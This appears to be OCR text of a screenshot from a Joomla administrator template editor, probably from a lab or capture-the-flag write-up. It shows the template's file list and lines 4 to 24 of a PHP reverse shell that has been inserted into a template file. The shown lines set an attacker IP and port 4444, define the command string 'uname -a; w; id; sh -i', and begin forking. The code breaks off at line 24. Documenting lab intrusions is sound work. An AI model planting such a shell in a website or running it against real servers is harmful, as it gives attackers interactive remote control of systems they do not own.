 System Users Menus Content Components Extensions Help Joker
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.45.244';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {